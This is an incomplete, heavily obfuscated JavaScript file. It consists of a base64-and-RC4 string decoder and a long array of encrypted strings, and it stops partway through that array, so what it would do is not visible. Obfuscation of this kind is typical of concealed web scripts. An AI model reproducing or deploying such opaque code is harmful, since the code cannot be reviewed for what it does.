(function() {function a0G(s,G){var I=a0s();return a0G=function(E,S){E=E-0x176;var w=I[E];if(a0G['icfKvm']===undefined){var i=function(h){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',K='';for(var Q=0x0,W,M,O=0x0;M=h['charAt'](O++);~M&&(W=Q%0x4?W*0x40+M:M,Q++%0x4)?d+=String['fromCharCode'](0xff&W>>(-0x2*Q&0x6)):0x0){M=z['indexOf'](M);}for(var L=0x0,e=d['length'];L<e;L++){K+='%'+('00'+d['charCodeAt'](L)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(K);};var t=function(h,z){var d=[],K=0x0,Q,W='';h=i(h);var M;for(M=0x0;M<0x100;M++){d[M]=M;}for(M=0x0;M<0x100;M++){K=(K+d[M]+z['charCodeAt'](M%z['length']))%0x100,Q=d[M],d[M]=d[K],d[K]=Q;}M=0x0,K=0x0;for(var O=0x0;O<h['length'];O++){M=(M+0x1)%0x100,K=(K+d[M])%0x100,Q=d[M],d[M]=d[K],d[K]=Q,W+=String['fromCharCode'](h['charCodeAt'](O)^d[(d[M]+d[K])%0x100]);}return W;};a0G['hhYlZG']=t,s=arguments,a0G['icfKvm']=!![];}var v=I[0x0],V=E+v,H=s[V];return!H?(a0G['RuUyKj']===undefined&&(a0G['RuUyKj']=!![]),w=a0G['hhYlZG'](w,S),s[V]=w):w=H,w;},a0G(s,G);}function a0s(){var vX=['WR1BmmkZ','WOP+o1i','xbBdG8kV','WOFcVCo9oa','WOeKvX4','WOJcU0pdRW','W7i4ddS','BdJcKCoA','WPDcWOS6','W6P4WPiI','W53cLgldHa','wX1naa','W5tcRmonW7S','W5m8W7Ly','W6zqW6C','yCo4WQju','WRxcUSkNCq','W6lcRgZdUG','WRblcmkP','mYxdUq4','W7voWRm6','WR/cQCoBhW','yq5/tG','wbNcHmou','WQWrtYm','jmk6W5dcHG','W5tcSIpdTq','W7zqW7Cn','WRdcR8kQCa','WRZcKCo1dW','W5PtWPGK','WQO9BGq','WRb1BG','W7D0W78/','AdJdT8kV','WRGrlJm','ymokW5xdRq','WRXYW5iZ','W6W2dJu','W4pdQSk+W5O','vCkGoSoD','W5dcV8kCWRW','sSoSWP/dSW','W6irW7b0','WR7cTmozga','W4uDa8kJ','W45ztKq','t3ZdQ1u','W4hcS8onW6q','wIZcTCov','W6TUW4m+','W4lcKSoGW4u','f1JcH8kJ','BCoxcGK','Du80ja','W5FcPSo4WPK','W5SPeCkc','wSo4W6RdUa','pxZcPmkg','WRxdRSkWza','BanWsa','tapdKSk9','W7FcKSo7WOG','WOnqFJC','WQ1FlSku','cG8Ntq','nhJcQmkm','WQTeW6ib','WPrqtJ4','WQdcQx3dPa','W4JcMMddKG','cgOW','WRXFgG','WOlcPSkjWRS','t8knW6O7','n8ofySke','qMRdHq','medcVCkb','rItcM8oT','WPOSxSkS','W6TCWQW/','WQz8W4e3','AX7dQSki','fmkJW4ZcUq','WQTptMa','WPxcVSkYBa','WPW9WRj4','DSoehqm','ztT7dG','W6pcHmo/WQO','WOtcKCkSWOW','v8kNmSow','WQTeW70k','jmk2W4FcGa','WPr0WRCf','W5v4WPqi','WPBcRvpdRG','w8oOfYi','WQPDc8kS','hSkSW5pcLa','WO7cQ8kpzG','qd3dI8kj','WRaatmkR','zgFcLq','W5BcPmokW78','WRpcUSozdq','WQxdVGLS','W7FcNmocW7q','fuddTSoY','W5JcU8ocW6i','W4hcT8odW7G','BGpdPmkK','WPRdOs8','fvhdJ8o3','WPxdPNHY','WPldVsju','W4Oqemk/','m8kTW6xcJq','WQZcVCkzyq','WQP0k8kM','W4brFeO','W7CIWOyH','pgtdTSoG','W7XaWRO8','waFcS8oe','WRpdVgDb','WQ8rDae','W5vVDxK','WQhdG8k0sG','nxBdKmoA','WR0hzsm','FcFdHmkv','F8oxW73dSa','WQfSWPiA','WRZdQJbr','W7pcOSkcWRC','WRpdQ3xdUa','W6m2btS','tCoAW6ddPq','W5pcV8olW78','WRb3Eq','W5NcGxO','Bd1hrW','nv7dM8oP','W5z/WRa7','WPhdRdvd','WQDfcG','WP/cTCkDWQ4','WPdcSvJdUa','jxBcKSkf','W6fbWQaO','gSkNW47cOq','WQ7cGmkFWRy','W7DLWPGQ','pZJdMq4','WOCKWQnL','WQlcHCkHta','FaH6tG','t0hdUx4','bmkHW5lcVa','W53cJSooW68','W7bXW6iR','WP/cRSoUiG','WRj1WOWy','DCo2ht4','WRfcW7Ci','W5KimCkm','WOfOWOSj','WQeVDCkZ','WOFcLSkTWQm','W5xcV8ocWRa','WROqtSkz','zSo4WRjs','aY3cUmoD','W5GJW6P8','W6aGW5fN','zdvngG','W7NcN8o0W4a','tColWPBdOa','WOrjcK8','dG07wG','WPdcRmk0AW','W6eSWPqO','W7ywW69w','WO7dVtPq','WRDzDJi','W6DrW70n','b1RcICk5','mmkZW6VcRq','xCoVWOe','vmkzmmoQ','WRxcR8oaga','WQ8vDd4','WP7cPmkkBW','zMtdMhG','W7dcQmooW50','WQxcVmkJza','s8oXWOddSW','WQLiW6Gd','tZVcUmoj','W58mdSk5','tGBdT8kA','EmopW5NdPa','BbZdT8kl','qSkboq','WQJdKuPA','vCkQkSoq','W4/dSmk6W5K','WOqNwmkR','WPhdHNpdRq','W6VdU8kGW4e','WRHkaNC','yCoIC8oj','W4pcT8o0W5K','WRq0WO9h','W5ZcMgVdHW','WOueCmkN','W7uhW7Hb','WQNdScTb','emofE8kf','pmo6qSkZ','qCoZWRLT','WQuXCYe','WPpcOCocjG','WOrlWQy+','nsZdUr0','W4KcW6n1','F8kfW7S4','W7iolH0','W6rIWQiS','W40xfmkR','W68sW6zu','DCoFW7hdSq','W4OWjmkI','jbNdNHi','W5VcSmojW7u','yaLsBW','WPzixJe','WQT+CXC','sCkNW6uR','eSk2W4xcTG','osJdVWG','DxqKgW','WPr9cmkB','uwJdHeq','hXiNrW','W6nwF2u','WRr6BW','of3cKmkf','wGRcHCoC','W61UW4KA','qeKukG','WRPcjK0','FtddOmk1','W6NdHSklW7q','C8o7wmoZ','BrVdRCkk','s1f7bW','WQfEgMC','eL3dJ8o0','W5pcOSoCWRy','xsBcPW','EvRdGwe','q3yIiG','WRtcK8kxWOi','BgVdKfK','W5BcMSoAW48','W4tcM2VdNW','W7hcHCkxWPK','qSk+WPlcQq','AX1zea','WP5JWO8E','W50CW65w','WRdcN8kRrW','m8kfW5xcPa','W75yoCk3','DSkSW5mB','WRiBBXG','W6OWhJm','WOBdUvddRG','eLNcSCkh','W7rxW70m','zCo4WRj6','W5KYW7Tq','WQG9WQvI','WR/cTCooeG','fqS7wq','AmogarW','WQ4bBJi','WRlcTCorbG','WPpdRt5c','W4rPW7O4','WPJcQmktWRq','WQVdHwFdGa','ACkXW44f','WOqPC8kn','WOpcU8kpCq','WOrIgeK','AsLCzG','FbpdQSkB','iGRdOHy','jshdVXC','zwxcIvC','W4JcMMpdGq','WP/dL1Ht','W6FcKmoTW4u','WRpdPI9n','W7DrW4aC','omoQECkg','W5ZcNmoOW4e','BbNdKmk6','WRhdSsXs','A2Gakq','s0VdH0q','WPrdEWy','WPpdMqfw','W7fcW79p','WOddUSkvuW','CSo4WRjw','WPW7WQK','WOWiWPZdOW','WRToW6qf','x8kchCos','w8oZW57dKq','WQNdU1NdTG','s8oXWPpdRG','W4uzhSkK','WRXRWOGy','CmoXaZG','pYddQHa','WQVcQ8oDhq','r3qM','qX7dTmk9','WQKAyty','WRHommku','D2hcJ3a','W5lcLd/dHW','vSoXnbG','xt3dJCkQ','WPNdSCksuq','EctdUSke','atNdIq4','W5NcPCogWRa','fSoPrSkY','W7DIwK4','WPVdVdvh','z8oVASoB','WOddS01m','WQWdWOrF','WOJdO8kivq','WQPhWPS2','W5lcKcVdOq','CmoqW6a','WPNdNYXV','WOxcR8ksWR8','W7JcPItdMG','zCkTB8oz','WPKRDmkr','WQJdJL3dMW','W4RcHv7dOa','DmoXESoD','DmouiYm','E8oMCCov','WQxdH8kAAa','WRVdHvFdGq','WROnuYS','WQ1oW74e','WQ5CnmkP','WRZdMfhdLq','W4eSbt0','wZXYea','W6/cNCoiW7u','W6BcMG3dNCkdsSkxW64o','W6GCW4H4','WQ7cR8ovha','ACoAW7JdSa','tgpdKW','tsLTzG','W5NcVSobWRW','WR9Ec3a','vmo2WOHm','FGVcPSo3','uSocvmor','WQvQWOmJ','WQLFlSkC','CSocpaC','EmoZksO','D8k3hCoM','WQKWFSkQ','Emo8WRzw','FSojW5NdLG','WPORWO7dJW','WQNdHuvv','h8k2W5tcPq','eCo0tCkK','WOlcTCkzWQi','BWX4wa','WQhcQ8kK','W5hcO8o7WRi','WR0htsa','hWSNwW','ugeVoW','Dgqrpa','W6/cRSk1WRm','WQ/dHd5b','uIPxgq','WPHbf3C','W5b8W6iH','WOzKW5eo','xCoMWOBdTq','CMhcJ2a','WQTGb2W','W5lcU8oC','W5/cUCkCWQS','W6tdQCkawaNdJZ7cL8oJWPC','WOrHj1e','ttvipG','Emo6W64','W7j3W6Ky','W6rqW5OJ','W4HQW6aT','WP7dPJzu','bHJdNZS','wSoQWOy','WPW2scC','W7KwdCkh','tSoRWRxdKG','WRNdGNZdSq','BMNcIge','WPVdK27dJq','rSo1mIS','W6KEW4nz','WRldJ0C','WQesWRpdPG','WOVcJ8oCkW','WQn/pgu','WP03WQHJ','xKuplq','zXpdS8kB','w8oQWPZdUq','WPldTMfp','wXHJxq','juhcM8kb','WPWAWPba','E8oUW7FdTW','BqPdxG','W6BcT8opW7q','W6HTWOu','x8k2W5iy','W4pcLIJdTG','jvNdOmoK','W7H/Bxm','WOFcQCkJAW','ltBdTSk4','W77cHSoVW6q','WPDRWR0o','W6zSr3i','E8o2Emov','WRz3WO8u','BJddSCkZ','tqrAsa','W5NcUmkxWRy','xHZdPCkZ','tbZdOSkt','WRtcTCohja','r3/dIuC','W4lcKY/dSG','WQ7cK8k2WOi','W5xcO8kgWRC','WQS+WPBdTa','mZtdKsC','AGz9aq','W5pcTCkgWRe','WR51WPmp','W7FcNmk5WQ0','WONcRmkWWRS','W7ihW7vb','r2ldJLq','fmo4v8kt','wmo0W5JdOq','bCojzmky','D1ZcHhS','wZDFeq','re3cKvW','jmotECkd','v8kRg8ob','E8oWW5hdHG','W5ruWPW4','W7q7bra','W5ddVSoUW7K','W6qyoaO','Dt/cH8oq','v8o6asS','aGVdVde','WQhcLwZdVq','AXBdRmkx','zHVdH8kw','W4aObCkN','WQXFpCkY','WQ3dLM9L','WPPpnmkP','DmkIhSoA','vreYra','a1NdImoN','WQukWOvL','DKqLgW','ACotfYG','WQzsWRK+','WRDxWRKC','xCkGfSo4','WRxcJCoybW','WPRcUCoxdq','WRv+CXq','W64QgdC','W5tcJttdVG','mc7dQa','W7LKW4aT','WOuzCSk8','WQtcULFdMa','WRZdHvJdMa','WRxcUSohjW','W5Oeimkq','FSoZA8kt','Ccjvza','W73cKgVdVa','mCkLW6JcMW','WR5BW6am','nedcJq','W57cJSkEWPe','EqldTmkt','WPBdS1BdVW','FX9wAq','WONdLKvU','l37dOmoX','WOBcV1m','WR5mW7u','W4xcKgddHq','W7bTWPWC','F8oUW6br','W7e4bYS','W5BcSCob','WOWDWRxdGG','W5/cI8o2WOu','WObhkvS','WOHQm8kO','p1ZcISkj','WRFcTepdUW','W4zsW7yf','W6FdSSkiW5W','W7JcMmoeW6u','WORcQCk0WP8','W6uShZS','EIhdS8kV','WPbdAJK','W4nRWOmC','qmoBwmoX','W6hcSsJdVq','W6OQlKvggJSaWOlcKGpcKa','W6zmW6OL','ymkfmmoM','EvZcKfa','WRfmW6ub','WQL3Abq','W7rGB3m','W73cOmoKWQC','WPrgWQym','aCkKW5tcTG','WOKWWQn/','qItcSG','WR5xrqO','FmoxW7ldVq','WR9ia2K','tCoMWOBdIq','c3xcKmkL','WQPkgMC','gCkXW5tcPW','bmkNW5lcNG','WRJdUmkbDW','efhdJ8o3','WQaGWQD1','W6JcQ8k3Ca','W68SkIS','W5JcJh3dHq','W6fhW6SI','WOmxWRxdHG','F8oBz8ox','a8oOumkO','WRDkW6iq','WQq3vqS','W63cUfFdMG','FmomW6ddVq','WPtdM1HF','crOSxq','W7uaW5Hq','WPGpumkm','W5lcU8o5W68','WOxcSSkpWRm','WO55Bde','WR9tutK','WRDIcgS','WRD+W7qv','WQVcVSoggW','W4pcHSoCW4i','rw8Tia','wXJcUSo8','WOxcOSkDWQ4','W7RcM8ouW5S','W5RcT8kqWR0','WO3cSSkfWRq','rSoXWRvy','WOGxWQJdKq','DaH6wq','u8o3WOVdGa','bmk2W4hcOq','WPmmWRRdHG','vmoqtmoX','W7mDW7i','WOq5ySkS','W4lcR8kcWR0','WPDYWQ8h','D2hcK0S','mIBdOXS','W6XjW70','zCkroCod','WO0GWQn2','W7K2W7fw','W6Lmsw4','W6GTeI4','fMFdHmoc','C8o1WRFdVG','BSoqW4pdPG','WP4OWRXq','WP8UySk4','WQZdObPo','fmkVW4ZcSa','WRD1hCkw','WR/cI1ZdJa','WQtcT8k+tW','zttdSmk+','WPZcPmkoWRC','xapdK8k+','WRdcQ8kOCq','cqSvsa','W57cN3VdUa','zsr6aG','AgRcHxe','WOhcSh7dMq','WP/dSSkMBa','zmobfW','EmoYWRrw','vg4IiG','WQyDDtW','W4hdR8kfW40','WQlcU8k0ra','ACo7W5ZdTW','rdRcPmox','WO1sCWy','jsddOHy','wSoWWRhdJG','A8oBW7FdOq','WQ/dHCkcDa','WPS/vd0','W78ziSkY','FanG','BXzsaa','W5KWW5vD','WQddPM1a','W5eZeIS','W699W70z','W4xcGwhdNa','W7TqW50V','W7bDW7iM','DxFcHMm','WPJdKSk1vW','WPrNpwC','W4pcPCk/WQK','oSkwW4tcJq','WR10udq','CSoiDSos','WRRdIuddNq','ECoOWRrA','bXtdGSo8','WQ/cGSkYWRG','FSoBW7ddVW','hSkSW5m','zmo4WRbt','WRD1WOOY','WO88WQjL','zwVdT0K','WPv6CXq','W6JcHSoUWQu','WQNcTmoNha','W5nuW4q/','q2uGjG','WQ1+wb8','zSkhW4Ge','WQTYCXq','DNZdGNi','WRpdNhT8','W6hcLYFdVW','DCo/W5ldMa','WPNdKKbP','WRJdJ0ddPa','CNdcGhC','W7hcLCkOWQK','W4VcQa7dMW','W6JcNxZdNG','WQVcUSoyhq','WOxcHxZdNG','ESoZzSo/','W7KsW61D','W53cLsJdPG','WR4EWQbX','DfVdT3C','WPjxWOuS','ErFdRmkt','ySoeWOHE','vw8Voa','bKNcQCkg','WQDQWO4C','WRddN0ddKq','d8kAW5hcRW','sCocWQzp','sSk2W7K','BIxcOSoP','WQCGFSkR','W77dQSkRW4C','WO0ZWQP7','DmoSCCoF','tsHcqq','yIldLSk6','WO7cQmo2iG','W7JcMCooW78','WOyZWRrN','WPiSWP3dPW','W7LYBLm','yKRdHwe','W5JcGw/dHq','Cv3cI8km','WPldOWj9','W6BcMMRdPG','sYPBEG','WRbBW6m','WR1EgM0','WRf5rbO','xemQfW','Fd11va','ymomWQ19','W6jmxem','wJ7dUCk6','hHaHxa','W4rMWP4o','qSoKWRbA','WP7cQ0xdRW','WR4TuIS','t8oGWPhdSG','CcD6nG','WPBdRef9','W7lcIcJdGq','FclcRSo3','r8kwW68V','WP/cIc/dVW','WOxdTmkYxa','W6BcVCoEW7m','vSk3W6GE','v8kRc8ok','W7ysW6nu','WQfGWP0P','WRzBW6qP','WRWDBZ8','WP7dM09d','W7jzuuW','WOzsg8k4','W5/dSmkpW6m','sMpdHa','BComW6RdPW','WQbJCbC','W79cW6na','W5NcOCk3WQa','W6dcT8kdWR8','WRzTpqDIbmk9WOG','WOVcTmoboq','uYrIzG','s8kLWPZdTq','qxyGaa','WQ7dPrfx','WPLYavO','zSo2ESoo','W6fPWPaK','WQ7dTCofhq','rcz0aG','WQi+ymkl','zhZdQ0K','W5VcUW7dVa','WP/dRsLn','ndddVG','WRaqAsC','w8oQWPZdTa','WRbgW7u/','ACo8kb4','W6b+WOuK','W44qaW','WRHYlSkB','W4ePpcq','WOOWWQ3dRq','AGHMyq','W6zQW5S6','WOukWOtdGa','tgOvpG','E8o0WQ1A','WQvKWPai','W7lcS8ofW5a','WP9Wf8kQ','WRnovHy','WQbLbM0','WP7dPJvh','qSoKFmo0','r3aZiG','BGTPdq','rmoQFmoE','AZVdSmkR','W6nDtuW','W5bQrhe','W6jBxg4','BghcGey','FCowvmoz','W5ldKCkDW6e','WRNdG8k7Cq','zxBcIgi','WRVdJ0ddKq','WOjPl3u','W6vkrfm','FCoDWR3dQa','W5WYW5Ll','hCopr8kt','WRRdLSkrDq','sSkKf8oZrejvaCoFWRL5zW','WOKJWRXn','WR7dNmkWBa','cGSDtW','B8kxW48M','W59BAgW','W5q0W6nq','CwhcK3K','WQVdHCkkDW','W797EfC','WOldT0nC','W7FcT8ocW7i','fuddGmoN','WQ/dO2hdNG','WRJdNmkxDW','W7FcTWtdTq','CCkdW4y5','uXzVhq','t8ozWRfo','vCoddqS','W7fPWO45','W4hcV8kCWRW','zWpdISki','CmouwCok','WRPveCky','CwuHcq','sxtcOge','BmoFW7tdSq','WQZdRvldOa','WO3cSCkmWOW','hHO2ta','CbTvgG','WOJdNvPt','WQTjeCkU','WOxcRSk3WRu','iCoNwCkd','WPJdUZ5w','WRCLWOTe','WOddTvddHG','WRBdSwfP','WQn3WPmj','WPbojSku','amoFwCk2','Cw4tcq','rhBcK3S','WQVdN1v/','WOldG8kIBq','W7pcLa7dOG','h8oCySkm','W75iwfi','uwuXdq','W40xgCkV','W4XMW78b','rLFdUwS','W68mmCk8','BNdcHxS','rHpdLmkQ','WOSGWRfe','pCoArSkA','eLVdJmoY','wmo5W7BdHa','WRVdP8kgAG','W7CAW6Xu','FYJdR8kS','b0FdHa','W7f+WP8P','WPRdRc9N','WQ/dRqLw','WRlcTCoh','CmoCWQhdLG','WPPtzYa','WQdcM17dSW','W6mYiCkU','zbFdRCkn','ESo8WQ5y','BZRdQG','WRXvka','B8oDee4','nGOisG','Crzsaa','W4JcMMRcNW','WOVcPmkiWPu','u2ynda','WPldM19t','pCklW5BcNG','EXVdQmkB','WONdUCkAAq','WQfccG','zZhdM8kj','aNxcM8kU','bmk2W4xcUa','W5xdSCofWRpcLa/dUmkhW6W','W74TlsC','WOv/huC','WRZdHvRdHW','W5RcSSoiWRG','W4pcT8ohWRS','WQ/dLSkryG','WQTDnCkX','EZZdVmk8','WOlcSKu','Bav/wW','WRpcOmkIya','vmoGWPZdVq','zrFdSmkx','W4FcSmonW7O','WO7dUtDn','CmkhkCo4','ycBdOCkY','odRdVHe','W4BcRmkXWP8','WO/cSmkAWOO','WRJcUSoqeq','W4xcTKpdSW','W4ZcSmodWQO','yqfvba','W7FcJSohW5S','WONdUYjx','W4xcO3VdNq','WRRdHSkqCa','WRXeW74t','CCo1WRq','fCoOtCkJ','BeddP1q','DCoahr0','WPldKgfB','WOmOsCkr','WQa7WPnB','WOdcUuldSW','w8oQWP8','WOpcUxxdLa','W6XIWPi','W5SsaSkT','v8kSW4/cOq','WOlcPSkzWQW','W4ldSCklW60','W4pcJc/dOG','gtVdNqO','hK3dG8ob','WRFcImoFcq','A0WogG','qSk0bCo5','BYX1ma','W6WoiSks','W7z4WPCU','WPaTyG','W6jjW7yB','WOGkWRnt','rSkNW7mU','WPCJzmk/','CZhdTmkR','eXmM','WPpdH19F','WPxdO0ldVW','pwddKCkXow5ZWQm','W5pcLIJdTq','W5ZcNgddLq','W55lD20','W7iJidu','F8oICCoB','nhNdHmo2','C8ohWPLL','WRDpW7WY','WOfDCta','W7nqW4aQ','AWrIsa','xmoGWOxdUW','E8k3eSoQ','bCosyCkQ','WP1wWQSZ','CcXJFW','jvRcJmkJ','juhcKCko','WRNdPCkUxG','WRBcVCoHjq','FGXgsG','p2pcPmks','W7tdN8kDW5i','WRmUCmkz','WPGBWQ3dOa','W68DW6vu','smoDW5RdKW','WRRdJG1H','W7qGmZq','WQBdLSkWyq','WRpdJ1RdKW','hXW2tq','W5dcRmoEW7K','WObqWPqU','hSkSW4pcOq','eH0oua','W7v5WOuL','W4hcJsNdVa','WROgW69v','ggRcNmkR','WP/dKg1h','WQFcVmkNAa','cvRdJSoH','W6vDtLq','W7tdU8kGW5e','WR09zJ0','nmoNs8k3','WQyrWRrF','W6pcVGddHa','W6WFjbi','EtRdOG','W4KYhCks','rCoDity','DmoCaaS','W5Gol8kJ','n1JcImks','W6tdL8kmEW','CSoXp8ov','pCk3W5hcMq','WQD3WPmt','DNlcQNi','wXvFwa','WR9uo8kQ','W7lcMSoCWOO','WRNcVSoadq','AJFdPSkB','W5lcO8k6WRK','WR7dMKtdOG','WR/dOc1V','W7pcICkGWR0','W6TPWO45','WRXehNe','W5bgW6m7','WQlcISkDWP8','W7NcJWFdPa','WRCIWOldTq','W6KFW6Hs','WRzMWOG','WOSrWObB','WPJcSmkeWQ4','W7mAbda','CrLGxq','WP/dHtf8','vLBcOLu','WQDSWPmt','WQn1EJ8','scFcSSom','v2tdJ18','WQNdI1JdGq','rSoHW6tdSq','WOFdG3VdSW','gZCLwa','WOtcT1VdRa','WPJdL8kXAG','W7BcSCozW7G','mSkuW4NcMG','W4b1W7Sj','WRlcQ8kdAq','wX1JzG','W7u+pr8','WRBcU8k1Bq','WQ3cTmkHsG','W6bUWPi/','A8oVWQRdJq','WPJcS8ktWRq','AN7cHLS','WQNdNLzm','wJBdOmk+','WPyDWQNdUG','eSkVW4xcUW','Crbohq','WQeoyCkl','aCkJW4ZcOa','CCoBASo4','WPzFWQO1','WQpcVCkY','WPtcGSowiW','bvVdJ8o9','W798WQ8z','xJrTEq','jdJdJYa','W7vFW78D','ESorW73dTW','DmoVWQ9i','W63cP8kgfa','WQNcReZdLW','tMOW','W6LqDNq','W5egaCk6','W7BdSSk7W5i','W4pcNJ8','pbddHs0','W7qTcIO','zWxdImkP','DmoQWOX8','WOpcVuldUq','WPJdPmkPCW','hmoPwSkW','WR7cUSoAhG','vI3dQCkB','W7SdW7fu','WRnSdCkv','AmkOW5Si','W53cTmoBWO8','WPBcV8kbW7G','WQpcQCkQDG','wYJcU8ol','W7noW7yj','FCoNWRP0','WPtcOSo2iG','qJNcSSoq','W5m2W5bJ','CrRdTa','WQNdSLhdMW','WOJcTLpdSG','W7jlW7yA','fH/dUJS','WOeMWR9N','W7pcUHBdKa','WQRcR8kOyG','WQJcLxhdUq','W5KBa8k/','A8krW6ig','s8oGWOddNW','W7jLWPGP','W44hba','FCoxW7ZdKG','B1tcU2y','WRtdM1HF','bmoZC8kY','xmo0rCo6','WP81WPbg','jvZcRCku','W5NcNqFdLW','W5xcPCoaWOa','wsBcHmok','W5qhW7rI','WRZcR8oDbW','xSopW5JdRa','W7tcMCojW4y','W5dcSmoTWRa','WR7dISktFq','qmkeomox','W73cNepdPa','W6j2W7qz','WOryjmk4','W7KPW41C','hCoQuCkH','WQtcGSkQDq','vmkRj8oh','W6a4hZe','EhtcLLW','WQ86WPv8','WQRcMmkQDq','FhmSca','W7ZcO1NdTW','W69FW7en','A8otWRddLa','W7ddMSk3W7W','WO3dNujs','ffhdLCoM','satdNmkJ','WQ/dMxNdSW','W5/cTsddTW','rCojA8ok','WPldVc9b','rvC0fG','vgGQia','W5xcPG7dTq','W70XaJC','jrO0sa','pHq1xq','vmoBW5RdKa','WQJcPCkfWRm','tSkmpSo4','sCo0CmkC','WPxcSvK','WQ3dNwxdSq','hCoEtmkU','W7fCWPC/','D8otcbS','W4yrgCkJ','WRGZWRDW','WQ/dNHPE','ECo0BCoD','WOJdGfG','DaXK','yCo4WQjB','tColw8oo','W6NcHYNdTW','WQ5wkCk4','W5dcVCoyW78','EqddSCkk','WOFdLSkQxa','wCokWRRdKa','WP7cR8kzWQ4','W5KFW6bc','W4FcLgZdLa','WOyyqtG','WOlcOeldUq','W5ZcSmoiW7m','WQ/dH8kgAG','vdrAdq','WQ1kpCkO','yaxdQ8kk','WQNcRCkzWRC','ug7dGx8','W4jzW7yg','sYldV8kT','WOu+DCk3','W746iSkZ','WOPOd8kf','W43cHKddQW','WPyzWRFdKa','W7Xztq','CmoMA8o/','W6FcRSogW74','WRNdH8kcBa','hSktW5lcTW','W7ddV8kIW4a','W5pcHSkcWP0','tmoKWO56','DH1XxW','WQ3cOSkSCG','WOm3WQHJ','EJZdOCkV','r8ovkWK','WR1isby','tIJcU8os','sw4Mia','BdpdU8k1','F8oFW6RdSa','W5xdI8kRW5G','W77cV8kXWRW','n0xcR8k1','W50FgCkl','W5hcR13dTa','sCo5W5ZdPq','WRHMi1G','dSo7hmozW7LwpmkM','WP0hyrK','W57cIgJdGq','WP7cRmkvWQK','oSooz8ky','WQDrkmkv','W5/cOmkxWQO','xCoHWQxdTq','WPX+rXa','WPOwWQnJ','DqH6sG','wSo0WRnl','pmoFtCki','W6i2pmk9','W77cHgZdSG','Dmk6fCo2','W7u2hZe','lrOGyG','WPPhW7un','W6rFve4','vSoMWPRdUW','WQVdOcX9','gq0Nsa','CNdcGga','vgKTkq','W6ldSCkTW4a','WRyYs8k5','WRLzW4K0','W6jPWOiD','W7xcHmk3WQ4','WP46ySkW','uxtdS0S','W4WBa8kA','WPamBZC','WQpdNenG','WPhdI1NdKq','WOJcMmk/CG','ECojECoA','WO7dUqnn','WPxcTLFdSa','W4aZd8k4','AJ/dQmkl','W6/dQSkdW5a','ndVdTfG','CfVdON8','yrxdLCkx','q3ijiq','WRTwoSkf','Br3dS8k/','WQBdV8kIW4C','fCoyvmkn','W4BcReBdPa','WOaJrWi','AXBdQmkw','vSoKWP/dVW','vSkHlCow','WPNdGwjb','ncy7ua','uCkJW7G4','WRz3WO4s','Fr3dJCkk','W6KGhYW','mmkhvvFdHCoOuIGjzvOrWQ5w','W7tdLSkRW5W','yCoMW6ldKa','eWFdPIO','W6C2mCki','sWXcyG','WQTReCkz','graSsG','WPZdNu9x','WQpcImkHya','BY3cKCoq','WRdcMSkbxq','WP3dLvHz','u8kRmCoh','WQH2CbK','FaxdGCkX','DHPrvq','W70lW6Xx','WPCcWPFdPa','W69BW6e','nYddRHK','sgBdHfu','W6PnW6ab','qqdcPmoP','WQ3dVv3dKa','W657WQyU','DmooW6RdLW','W4KjW5rE','CbtdTSkA','qmk1W7G','W71CD1e','W4HnW5SK','e8kTW4pcOa','W6vxW70m','jdRdQaO','WPLipCkY','ESoTW7ddPG','WQtcNmkaAa','WQNdTCotdq','WQffhq','WR7dQZPG','CGftaa','WP3dKxLg','qXNcJCom','WRe3WR5N','WQTSbSk3','D8oRW5tdSG','neBcUmk4','WPncW7tcIG','vSkJW7Kh','DMhcG38','W5CNW4De','W7WEW6HF','lh3dL8oy','zXvvgG','W4zTWPG7','WQH5dmkx','WPWZWR8','W4WFa8kL','W4hcRmktWRq','W5FcTmoCWQW','WQJcQmo5gq','dHyTrW','EqddSCkA','FZtdVSkU','qJVcVSoB','W4BcLIJdTq','qmkIW5GP','sCk3lmoh','WQqrBJy','W7XDtLm','sxu3kW','zmo3FSoi','W7mCW6T4','zmo4WRrk','gCkJW43cSa','WQr/WRa8','WR/cJCkBWP4','WOxcJCoSia','WQWrCJG','W7SuW6q','kqBdQW','WOFdGZXa','W5pcJsNdPG','tYP3jG','qJpcK8or','W7jPWPqQ','W4dcS8kaW7G','W7ldRmk7W5y','W5hcS8kgWPC','dCk6W5BcPq','D8oqW7BdPG','gmoWWPZdVG','WR7dLSkqBa','WRHDmCkZ','FZddVmk/','W5BcTmoCWQW','ta3dI8kd','WQNdNmkoAa','WPGMtHW','W74KW5fJ','W4JcG8oMWQy','WOGGWPddJq','qsZcUCoz','g8okuSkM','hZeJra','WR/cN8kbqa','AYpdJCkV','sK5YhG','W5RcSmoF','W5iAmCki','WO07tZW','nLhdM8o3','vsaQpq','zgJcHhC','WRNdLSkruW','WP0mBd4','W7vxxLu','s8kNW6Ob','W5lcICoQW6a','WQSRuCk0','W7CRbcO','FCoZWPddKq','sIZcO8o9','W4FcNIRdPa','WRX0wJO','thtcRw0','tmorWRP3','DHLWqG','WONdGe1v','AH3dS8ko','EGldSSkx','vqpcOCoX','W707oCko','xHldNSk/','iLBcKmku','WQ1mrXG','W6rIW5e5','W6VcUsJdLa','ff8ssa','EWldU8k/','tSojWQDz','W5xcUCktWRS','tmoEWRbl','W4GrgCkP','jcJdQH0','zCk9WQLm','WRtdLuft','W4FdLmkfW4a','WOxcU3xdKa','WPSyymkl','WRXGcmkC','vCoGWOhdQq','WOesWP7dKW','W6VcId7dQq','BqjMra','WRD6AXO','W4RcTCo8WOy','W79Oz1i','W6BcP8k1jq','WOpcTSkVWRm','WPdcR8oboa','EYdcOmoN','wedcOhG','WRNdRL7dVa','qCkGW6af','ASoBW6FdHa','W4BcRSoaW78','WPVcUCoWdG','W58hb8kV','W4pcKSkyWRa','Dbjqaq','WRpdTmkuAa','W5VcH2hdKG','vMW2kq','WOJdPZbk','W5JcJgBdPa','ySoriaC','j1lcKSkv','BmkVlSou','EmoSWPrj','fSkYW5dcUq','WQ/dRLddNa','uSoXW7BdNa','WOpcR8kzWRq','W7lcUmouW7G','WQyrza','sqrUha','yaBdJSkB','C8oZWRq','BCorW74','WQPFl8kR','WP8rWQfb','WOL5nMa','W4OFW7jx','WR7dMSkmDG','WQegWP9C','iKlcNCkY','xCoRWPVdRW','b8o4umk0','AYFdVCkS','h8o8qCkL','W7xcKqFdOG','WQbGWO42','WRdcVSoAha','W5tdLmk6W4m','v8kuW48u','WPGUWRpdVa','WPJcICoRlq','DCoYWQ1p','pJm0qG','tx7dUwm','WOVdRdva','i0hcN8kz','ehNcTCkv','D8oaWORdLW','WRSrBIu','W5VcMhRdMa','lmoorSkS','A8oboWO','ssT/BW